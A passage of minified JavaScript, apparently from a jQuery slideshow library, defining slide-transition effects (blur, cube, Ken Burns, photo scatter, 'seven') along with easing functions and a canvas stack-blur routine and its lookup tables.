g=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var L=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function o(aJ,aq,ao,j,N,aA){if(isNaN(aA)||aA<1){return}aA|=0;var aE;try{aE=aJ.getImageData(aq,ao,j,N)}catch(aI){console.log("error:unable to access image data: "+aI);return false}var Y=aE.data;var ay,ax,aG,aD,af,ai,ac,W,X,an,ad,ap,al,au,az,ag,ab,ah,aj,at;var aH=aA+aA+1;var av=j<<2;var ae=j-1;var aC=N-1;var aa=aA+1;var aB=aa*(aa+1)/2;var ar=new U();var am=ar;for(aG=1;aG<aH;aG++){am=am.next=new U();if(aG==aa){var Z=am}}am.next=ar;var aF=null;var aw=null;ac=ai=0;var ak=g[aA];var V=L[aA];for(ax=0;ax<N;ax++){au=az=ag=W=X=an=0;ad=aa*(ab=Y[ai]);ap=aa*(ah=Y[ai+1]);al=aa*(aj=Y[ai+2]);W+=aB*ab;X+=aB*ah;an+=aB*aj;am=ar;for(aG=0;aG<aa;aG++){am.r=ab;am.g=ah;am.b=aj;am=am.next}for(aG=1;aG<aa;aG++){aD=ai+((ae<aG?ae:aG)<<2);W+=(am.r=(ab=Y[aD]))*(at=aa-aG);X+=(am.g=(ah=Y[aD+1]))*at;an+=(am.b=(aj=Y[aD+2]))*at;au+=ab;az+=ah;ag+=aj;am=am.next}aF=ar;aw=Z;for(ay=0;ay<j;ay++){Y[ai]=(W*ak)>>V;Y[ai+1]=(X*ak)>>V;Y[ai+2]=(an*ak)>>V;W-=ad;X-=ap;an-=al;ad-=aF.r;ap-=aF.g;al-=aF.b;aD=(ac+((aD=ay+aA+1)<ae?aD:ae))<<2;au+=(aF.r=Y[aD]);az+=(aF.g=Y[aD+1]);ag+=(aF.b=Y[aD+2]);W+=au;X+=az;an+=ag;aF=aF.next;ad+=(ab=aw.r);ap+=(ah=aw.g);al+=(aj=aw.b);au-=ab;az-=ah;ag-=aj;aw=aw.next;ai+=4}ac+=j}for(ay=0;ay<j;ay++){az=ag=au=X=an=W=0;ai=ay<<2;ad=aa*(ab=Y[ai]);ap=aa*(ah=Y[ai+1]);al=aa*(aj=Y[ai+2]);W+=aB*ab;X+=aB*ah;an+=aB*aj;am=ar;for(aG=0;aG<aa;aG++){am.r=ab;am.g=ah;am.b=aj;am=am.next}af=j;for(aG=1;aG<=aA;aG++){ai=(af+ay)<<2;W+=(am.r=(ab=Y[ai]))*(at=aa-aG);X+=(am.g=(ah=Y[ai+1]))*at;an+=(am.b=(aj=Y[ai+2]))*at;au+=ab;az+=ah;ag+=aj;am=am.next;if(aG<aC){af+=j}}ai=ay;aF=ar;aw=Z;for(ax=0;ax<N;ax++){aD=ai<<2;Y[aD]=(W*ak)>>V;Y[aD+1]=(X*ak)>>V;Y[aD+2]=(an*ak)>>V;W-=ad;X-=ap;an-=al;ad-=aF.r;ap-=aF.g;al-=aF.b;aD=(ay+(((aD=ax+aa)<aC?aD:aC)*j))<<2;W+=(au+=(aF.r=Y[aD]));X+=(az+=(aF.g=Y[aD+1]));an+=(ag+=(aF.b=Y[aD+2]));aF=aF.next;ad+=(ab=aw.r);ap+=(ah=aw.g);al+=(aj=aw.b);au-=ab;az-=ah;ag-=aj;aw=aw.next;ai+=j}}aJ.putImageData(aE,aq,ao);return true}function U(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}}jQuery.extend(jQuery.easing,{easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a}});function ws_seven(j,w,l){var m=jQuery;var s=m(this);var k=j.distance||5;var d=j.cols;var v=j.rows;var a=j.duration*2;var n=j.blur||50;var z=l.find(".ws_list");var C=[];var u=[];var t=m("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:(j.responsive>1?"hidden":"visible")});var c=t.clone().css("overflow","hidden");t.addClass("ws_effect");l=l.parent();var q=!j.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;var i;var e=m("<div>").addClass("ws_parts");var x=m("<div>").addClass("ws_zoom");t.append(e,x,c).appendTo(l);var f={t:m(window).scrollTop(),l:m(window).scrollLeft(),w:m(window).width(),h:m(window).height()};jQuery.extend(jQuery.easing,{easeOutQuart:function(E,F,D,H,G){return -H*((F=F/G-1)*F*F*F-1)+D},easeInExpo:function(E,F,D,H,G){return(F==0)?D:H*Math.pow(2,10*(F/G-1))+D},easeInCirc:function(E,F,D,H,G){return -H*(Math.sqrt(1-(F/=G)*F)-1)+D}});function p(E,D){return Math.abs((D%2?1:0)+((D-D%2)/2)-E)/D}function B(H,G,I,D){var F=(G>=D)?(D)/(G):1;var E=(H>=I)?(I)/(H):1;return{l:E,t:F,m:Math.min(E,F)}}function r(P,D,E,H,Q){var L=e.width(),N=e.height(),O=k*L/d,J=k*N/v,K=a*(H?4:5)/(d*v),G=H?"easeInExpo":"easeOutQuart";var F=f.h+f.t-N/v,M=f.w+f.l-L/d,R=e.offset().top+e.height(),I=e.offset().left+e.width();if(F<R){F=R}if(M<I){M=I}m(P).each(function(Z){var W=Z%d,T=Math.floor(Z/d),X=a*0.2*(p(W,d)*45+T*4)/(d*v),V=e.offset().left+f.l+O*W-L*k/2+O,Y=e.offset().top+f.t+J*T-N*k/2+J,S=B(V,Y,M,F),aa={opacity:1,left:L*W/d,top:N*T/v,width:L/d,height:N/v,zIndex:Math.ceil(100-p(W,d)*100)},ad={opacity:0,left:(O*W-L*k/2)*S.l,top:(J*T-N*k/2)*S.t,width:O*S.m,height:J*S.m},ac={left:-(L*W/d)+E.marginLeft,top:-(N*T/v)+E.marginTop,width:E.width,height:E.height},ab={left:-k*(L/d*W-E.marginLeft)*S.m,top:-k*(N/v*T-E.marginTop)*S.m,width:k*E.width*S.m,height:k*E.height*S.m};if(!H){var U=aa;aa=ad;ad=U;U=ac;ac=ab;ab=U}m(this).css(aa).delay(X).animate(ad,K,G,H?function(){m(this).hide()}:{});m(this).find("img").css(ac).delay(X).animate(ab,K,G)});if(H){m(D).each(function(U){var V=U%d;var T=Math.floor(U/d);var S=a*0.2+a*0.15*(p(V,d)*35+T*4)/(d*v);m(this).css({left:L/2,top:N/2,width:0,height:0,zIndex:Math.ceil(100-p(V,d)*100)}).delay(S).animate({left:L*V/d,top:N*T/v,width:L/d+1,height:N/v+1},a*4/(d*v),"easeOutBack");m(this).find("img").css({left:0,top:0,width:0,height:0}).delay(S).animate({left:-L*V/d+E.marginLeft,top:-N*T/v+E.marginTop,width:E.width,height:E.height},a*4/(d*v),"easeOutBack")});x.delay(a*0.1).animate({opacity:1},a*0.2,"easeInCirc")}setTimeout(Q,H?a*0.5:a*0.4);return{stop:function(){Q()}}}var h;this.go=function(M,G){if(h){return G}var L=(G==0&&M!=G+1)||(M==G-1)?false:true;f.t=m(window).scrollTop();f.l=m(window).scrollLeft();f.w=m(window).width();f.h=m(window).height();var D=Math.max((j.width||e.width())/(j.height||e.height())||3,3);d=d||Math.round(D<1?3:3*D);v=v||Math.round(D<1?3/D:3);var E=m(w.get(G));E={width:E.width(),height:E.height(),marginTop:parseFloat(E.css("marginTop")),marginLeft:parseFloat(E.css("marginLeft"))};e.css({position:"absolute",width:l.width(),height:l.height(),left:0,top:0,zIndex:8,transform:"translate3d(0,0,0)"});x.css({position:"absolute",width:l.width(),height:l.height(),top:0,left:0,zIndex:2,transform:"translate3d(0,0,0)"});for(var J=0;J<d*v;J++){var I=J%d;var H=Math.floor(J/d);m(C[J]=document.createElement("div")).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(e).append(m("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}).attr("src",w.get(L?G:M).src));if(L){m(u[J]=document.createElement("div")).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(x).append(m("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}).attr("src",w.get(M).src))}}C=m(C);if(L){u=m(u)}var F=0;if(L){x.css("opacity",0);if(q){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(K){q=0}i='<canvas width="'+t.width+'" height="'+t.height+'"/>';i=m(i).css({"z-index":1,position:"absolute",left:0,top:0}).css(E).appendTo(c);F=A(m(w.get(G)),E,n,i.get(0))}if(!q||!F){q=0;F=A(m(w.get(G)),E,8);if(i){i.remove();i=0}}}else{x.append(m("<img>").css({position:"absolute",top:0,left:0}).css(E).attr("src",w.get(G).src))}h=new r(C,u,E,L,function(){s.trigger("effectEnd");e.empty().removeAttr("style");x.empty().removeAttr("style");if(i){i.remove()}else{if(F){F.remove()}}h=0})};function A(J,E,I,F){var M=(parseInt(J.parent().css("z-index"))||0)+1;if(q){var P=F.getContext("2d");P.drawImage(J.get(0),0,0,E.width,E.height);if(!b(P,0,0,F.width,F.height,I)){return 0}return m(F)}var Q=m("<div></div>").css({position:"absolute","z-index":M,left:0,top:0,overflow:"hidden"}).css(E).appendTo(c);var O=(Math.sqrt(5)+1)/2;var G=1-O/2;for(var H=0;G*H<I;H++){var K=Math.PI*O*H;var D=(G*H+1);var N=D*Math.cos(K);var L=D*Math.sin(K);m(document.createElement("img")).attr("src",J.attr("src")).css({opacity:1/(H/1.8+1),position:"absolute","z-index":M,left:Math.round(N)+"px",top:Math.round(L)+"px",width:"100%",height:"100%"}).appendTo(Q)}return Q}var o=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var y=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function b(at,aa,Y,D,E,aj){if(isNaN(aj)||aj<1){return}aj|=0;var an;try{an=at.getImageData(aa,Y,D,E)}catch(ar){console.log("error:unable to access image data: "+ar);return false}var I=an.data;var ah,ag,ap,am,P,S,M,G,H,X,N,Z,V,ad,ai,Q,L,R,T,ac;var aq=aj+aj+1;var ae=D<<2;var O=D-1;var al=E-1;var K=aj+1;var ak=K*(K+1)/2;var ab=new g();var W=ab;for(ap=1;ap<aq;ap++){W=W.next=new g();if(ap==K){var J=W}}W.next=ab;var ao=null;var af=null;M=S=0;var U=o[aj];var F=y[aj];for(ag=0;ag<E;ag++){ad=ai=Q=G=H=X=0;N=K*(L=I[S]);Z=K*(R=I[S+1]);V=K*(T=I[S+2]);G+=ak*L;H+=ak*R;X+=ak*T;W=ab;for(ap=0;ap<K;ap++){W.r=L;W.g=R;W.b=T;W=W.next}for(ap=1;ap<K;ap++){am=S+((O<ap?O:ap)<<2);G+=(W.r=(L=I[am]))*(ac=K-ap);H+=(W.g=(R=I[am+1]))*ac;X+=(W.b=(T=I[am+2]))*ac;ad+=L;ai+=R;Q+=T;W=W.next}ao=ab;af=J;for(ah=0;ah<D;ah++){I[S]=(G*U)>>F;I[S+1]=(H*U)>>F;I[S+2]=(X*U)>>F;G-=N;H-=Z;X-=V;N-=ao.r;Z-=ao.g;V-=ao.b;am=(M+((am=ah+aj+1)<O?am:O))<<2;ad+=(ao.r=I[am]);ai+=(ao.g=I[am+1]);Q+=(ao.b=I[am+2]);G+=ad;H+=ai;X+=Q;ao=ao.next;N+=(L=af.r);Z+=(R=af.g);V+=(T=af.b);ad-=L;ai-=R;Q-=T;af=af.next;S+=4}M+=D}for(ah=0;ah<D;ah++){ai=Q=ad=H=X=G=0;S=ah<<2;N=K*(L=I[S]);Z=K*(R=I[S+1]);V=K*(T=I[S+2]);G+=ak*L;H+=ak*R;X+=ak*T;W=ab;for(ap=0;ap<K;ap++){W.r=L;W.g=R;W.b=T;W=W.next}P=D;for(ap=1;ap<=aj;ap++){S=(P+ah)<<2;G+=(W.r=(L=I[S]))*(ac=K-ap);H+=(W.g=(R=I[S+1]))*ac;X+=(W.b=(T=I[S+2]))*ac;ad+=L;ai+=R;Q+=T;W=W.next;if(ap<al){P+=D}}S=ah;ao=ab;af=J;for(ag=0;ag<E;ag++){am=S<<2;I[am]=(G*U)>>F;I[am+1]=(H*U)>>F;I[am+2]=(X*U)>>F;G-=N;H-=Z;X-=V;N-=ao.r;Z-=ao.g;V-=ao.b;am=(ah+(((am=ag+K)<al?am:al)*D))<<2;G+=(ad+=(ao.r=I[am]));H+=(ai+=(ao.g=I[am+1]));X+=(Q+=(ao.b=I[am+2]));ao=ao.next;N+=(L=af.r);Z+=(R=af.g);V+=(T=af.b);ad-=L;ai-=R;Q-=T;af=af.next;S+=D}}at.putImageData(an,aa,Y);return true}function g(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};function ws_photo(a,f,h){var b=jQuery,d=b(this),j=b(".ws_list",h),m=(/iPhone|iPod|iPad|Android|BlackBerry/).test(navigator.userAgent),h=h.parent(),g=f.length,v=a.imagesCount||30,l=30,c=80,p=[];var e=b("<div>").addClass("ws_effect").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",backgroundColor:"#DDDDDD"}).appendTo(h);var n=b("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",backgroundColor:"rgba(0,0,0,0.6)",zIndex:4}).appendTo(e);var q=Math.max(v,f.length);for(var s=0,o=0;s<q;s++){if(o>=f.length){o-=f.length}b(f[o]).clone().addClass("ws_photoItem").appendTo(e);if(a.images&&s<f.length){p.push(!a.images[o].noimage)}o++}var r=e.children("img");function t(k,i){return parseFloat(Math.random()*(i-k)+k)}function u(F,A,i,z,k,E){if(z&&A){var G=c,D=50-G/2,C=50-G/2,w=0,B=5}else{var G=l,D=t(-10,90),C=t(-10,90),w=t(-30,30),B=A?5:(i?3:2)}F.css({position:"absolute",zIndex:B});if(a.support.transition&&a.support.transform){F.css({top:m?0:C+"%",left:m?0:D+"%",width:G+"%",height:G+"%",transform:"translate3d("+(m?100*D/G:0)+"%,"+(m?100*C/G:0)+"%,0) rotate("+w+"deg)",transition:"all "+k+"ms ease-in-out"}).on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){b(this).off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");if(E){E()}})}else{F.animate({top:C+"%",left:D+"%",width:G+"%",height:G+"%"},k,E?E:0)}}r.each(function(i){u(b(this),a.startSlide==i,false,true,0)});this.go=function(i,x){if(a.images&&!p[i]){p[i]=true;var k=i;for(;;){b(r[k]).attr("src",a.images[k%f.length].src);if(k>q){break}k+=f.length}}if(window.XMLHttpRequest){var w=a.duration*0.5;r.each(function(y){u(b(this),i==y,x==y,false,w)});if(a.support.transition){n.css({opacity:0,transition:"all "+w*0.7+"ms ease-in-out"})}else{n.fadeOut(w*0.7)}setTimeout(function(){r.each(function(y){u(b(this),i==y,x==y,true,w,(x==y?function(){d.trigger("effectEnd")}:0))});if(a.support.transition){n.css("opacity",1)}else{n.fadeIn(w*0.7)}},w)}else{j.stop(true).animate({left:(i?-i+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},a.duration,"easeInOutExpo",function(){d.trigger("effectEnd")})}}};function ws_kenburns(d,l,m){var e=jQuery;var g=e(this);var f=document.createElement("canvas").getContext;var i=e("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("ws_effect").appendTo(m.parent());var p=d.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function c(h){return p[h?Math.floor(Math.random()*(f?p.length:Math.min(5,p.length))):0]}function o(y,v){var x,h=0,u=40/v;var z=setInterval(function(){if(h<1){if(!x){x=1;y(h);x=0}h+=u}else{w(1)}},40);function w(A){clearInterval(z);if(A){y(1)}}return{stop:w}}var k=d.width,q=d.height;var j,b;var a,s;function n(){a=e('<div style="width:100%;height:100%"></div>').css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(i)}n();function t(x,u,h){var v={width:100*x[2]+"%"};v[u?"right":"left"]=-100*(x[2]-1)*(u?(1-x[0]):x[0])+"%";v[h?"bottom":"top"]=-100*(x[2]-1)*(h?(1-x[1]):x[1])+"%";if(!f){for(var w in v){if(/\%/.test(v[w])){v[w]=(/right|left|width/.test(w)?k:q)*parseFloat(v[w])/100+"px"}}}return v}function r(x,A,B){var u=e(x);u={width:u.width(),height:u.height(),marginTop:u.css("marginTop"),marginLeft:u.css("marginLeft")};if(f){if(b){b.stop(1)}b=j}if(s){s.remove()}s=a;n();if(B){a.hide();s.stop(true,true)}if(f){var z,y;var v,h;v=e('<canvas width="'+k+'" height="'+q+'"/>');v.css({position:"absolute",left:0,top:0,}).css(u).appendTo(a);z=v.get(0).getContext("2d");h=v.clone().appendTo(a);y=h.get(0).getContext("2d");j=new o(function(C){var E=[A.from[0]*(1-C)+C*A.to[0],A.from[1]*(1-C)+C*A.to[1],A.from[2]*(1-C)+C*A.to[2]];y.drawImage(x,-k*(E[2]-1)*E[0],-q*(E[2]-1)*E[1],k*E[2],q*E[2]);z.clearRect(0,0,k,q);var D=z;z=y;y=D},d.duration+d.delay*2)}else{k=u.width;q=u.height;var w=e('<img src="'+x.src+'"/>').css({position:"absolute",left:"auto",right:"auto",top:"auto",bottom:"auto"}).appendTo(a).css(t(A.from,A.from[0]>0.5,A.from[1]>0.5)).animate(t(A.to,A.from[0]>0.5,A.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*d.duration+d.delay)})}if(B){a.fadeIn(d.duration)}}e(function(){l.each(function(h){e(this).css({visibility:"hidden"});if(h==d.startSlide){r(this,c(0),0)}})});this.go=function(h,u){setTimeout(function(){g.trigger("effectEnd")},d.duration);r(l.get(h),c(h),1)}};function ws_cube(o,j,a){var d=jQuery,i=d(this),k=(/iPhone|iPod|iPad|Android|BlackBerry/).test(navigator.userAgent),f=d(".ws_list",a),b=o.perspective||2000,c={position:"absolute",backgroundSize:"cover",left:0,top:0,width:"100%",height:"100%",backfaceVisibility:"hidden"};var n={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(q){var p=this.domPrefixes.length;while(p--){if(typeof document.body.style[this.domPrefixes[p]+q]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var q=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(q&&/AppleWebKit/.test(navigator.userAgent)){var s=document.createElement("div"),p=document.createElement("style"),r="Test3d"+Math.round(Math.random()*99999);p.textContent="@media (-webkit-transform-3d){#"+r+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(p);s.id=r;document.body.appendChild(s);q=s.offsetHeight===3;p.parentNode.removeChild(p);s.parentNode.removeChild(s)}return q},webkit:function(){return/AppleWebKit/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)}};var e=(n.cssTransitions()&&n.cssTransforms3d()),l=n.webkit();var h=d("<div>").addClass("ws_effect").css(c).css({transformStyle:"preserve-3d",perspective:l?"none":b,zIndex:8,overflow:(o.responsive>1?"hidden":"visible")});d("<div>").addClass("ws_effect").css(c).append(h).appendTo(a.parent());if(!e&&o.fallback){return new o.fallback(o,j,a)}function m(p,q,s,r){return"inset "+(-r*p*1.2/90)+"px "+(s*q*1.2/90)+"px "+(p+q)/20+"px rgba("+((s<r)?"0,0,0,.6":(s>r)?"255,255,255,0.8":"0,0,0,.0")+")"}var g;this.go=function(A,x){var s=d(j[x]);s={width:s.width(),height:s.height(),marginTop:parseFloat(s.css("marginTop")),marginLeft:parseFloat(s.css("marginLeft"))};function r(R,E,G,H,F,D,P,Q,O,N){R.parent().css("perspective",b);var M=R.width(),J=R.height();E.front.css({transform:"rotateY(0deg) rotateX(0deg)"});E.back.css({opacity:1,transform:"rotateY("+P+"deg) rotateX("+D+"deg)"});if(!k){var I=d("<div>").css(c).css("boxShadow",m(M,J,0,0)).appendTo(E.front);var L=d("<div>").css(c).css("boxShadow",m(M,J,D,P)).appendTo(E.back)}if(l){R.css({transform:"translateZ(-"+G+"px)"})}var K=setTimeout(function(){var w="all "+o.duration+"ms cubic-bezier(0.645, 0.045, 0.355, 1.000)";E.front.css({transition:w,boxShadow:k?"":m(M,J,Q,O),transform:"rotateX("+Q+"deg) rotateY("+O+"deg)",zIndex:0});E.back.css({transition:w,boxShadow:k?"":m(M,J,0,0),transform:"rotateY(0deg) rotateX(0deg)",zIndex:20});if(!k){I.css({transition:w,boxShadow:m(M,J,Q,O)});L.css({transition:w,boxShadow:m(M,J,0,0)})}K=setTimeout(N,o.duration)},20);return{stop:function(){clearTimeout(K);N()}}}if(e){if(g){g.stop()}var B=a.width(),y=a.height();var v={left:[B/2,B/2,0,0,90,0,-90],right:[B/2,-B/2,0,0,-90,0,90],down:[y/2,0,-y/2,90,0,-90,0],up:[y/2,0,y/2,-90,0,90,0]}[o.direction||["left","right","down","up"][Math.floor(Math.random()*4)]];var C=d("<img>").css(s),u=d("<img>").css(s).attr("src",j.get(A).src);var p=d("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+v[0]+"px",zIndex:20}).css(c).append(C).appendTo(h);var q=d("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+v[0]+"px",zIndex:0}).css(c).append(u).appendTo(h);C.on("load",function(){f.hide()});C.attr("src",j.get(x).src).load();h.parent().show();g=new r(h,{front:p,back:q},v[0],v[1],v[2],v[3],v[4],v[5],v[6],function(){i.trigger("effectEnd");h.empty().parent().hide();g=0})}else{h.css({position:"absolute",display:"none",zIndex:2,width:"100%",height:"100%"});h.stop(1,1);var t=(!!((A-x+1)%j.length)^o.revers?"left":"right");var p=d("<div>").css({position:"absolute",left:"0%",right:"auto",top:0,width:"100%",height:"100%"}).css(t,0).append(d(j[x]).clone().css({width:100*s.width/a.width()+"%",height:100*s.height/a.height()+"%",marginLeft:100*s.marginLeft/a.width()+"%"})).appendTo(h);var z=d("<div>").css({position:"absolute",left:"100%",right:"auto",top:0,width:"0%",height:"100%"}).append(d(j[A]).clone().css({width:100*s.width/a.width()+"%",height:100*s.height/a.height()+"%",marginLeft:100*s.marginLeft/a.width()+"%"})).appendTo(h);h.css({left:"auto",right:"auto",top:0}).css(t,0).show();h.show();f.hide();z.animate({width:"100%",left:0},o.duration,"easeInOutExpo",function(){d(this).remove()});p.animate({width:0},o.duration,"easeInOutExpo",function(){i.trigger("effectEnd");h.empty().hide()})}}};function ws_blur(r,p,c){var h=jQuery;var o=h(this);var n=h("<div>").addClass("ws_effect").css({position:"absolute",overflow:"hidden",top:0,left:0,width:"100%",height:"100%"}).appendTo(c.parent());var b=!r.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;if(b){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(m){b=0}}var d;function k(s,e,t){s.css({opacity:0,visibility:"visible"});s.animate({opacity:1},e,"linear",t)}function i(s,e,t){s.animate({opacity:0},e,"linear",t)}var l;this.go=function(e,s){if(l){return -1}l=1;var w=h(p.get(s)),u=h(p.get(e)),x={width:w.width(),height:w.height(),marginTop:w.css("marginTop"),marginLeft:w.css("marginLeft")};var v;if(b){if(!d){d='<canvas width="'+x.width+'" height="'+x.height+'"/>';d=h(d+d).css({"z-index":8,position:"absolute",left:0,top:0,visibility:"hidden"}).appendTo(n)}d.css(x).attr({width:x.width,height:x.height});v=g(w,x,30,d.get(0))}if(b&&v){var t=g(u,x,30,d.get(1));k(v,r.duration/3,function(){c.find(".ws_list").css({visibility:"hidden"});i(v,r.duration/6);k(t,r.duration/6,function(){v.css({visibility:"hidden"});c.find(".ws_list").css({visibility:"visible"});o.trigger("effectEnd");i(t,r.duration/2,function(){l=0})})})}else{b=0;v=g(w,x,8);v.fadeIn(r.duration/3,"linear",function(){o.trigger("effectEnd");v.fadeOut(r.duration/3,"linear",function(){v.remove();l=0})})}};function g(z,v,w,s){var C=(parseInt(z.parent().css("z-index"))||0)+1;if(b){var F=s.getContext("2d");F.drawImage(z.get(0),0,0,v.width,v.height);if(!j(F,0,0,s.width,s.height,w)){return 0}return h(s)}var G=h("<div></div>").css({position:"absolute","z-index":C,left:0,top:0,display:"none"}).css(v).appendTo(n);var E=(Math.sqrt(5)+1)/2;var t=1-E/2;for(var u=0;t*u<w;u++){var A=Math.PI*E*u;var e=(t*u+1);var D=e*Math.cos(A);var B=e*Math.sin(A);h(document.createElement("img")).attr("src",z.attr("src")).css({opacity:1/(u/1.8+1),position:"absolute","z-index":C,left:Math.round(D)+"px",top:Math.round(B)+"px",width:"100%",height:"100%"}).appendTo(G)}return G}var q=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var 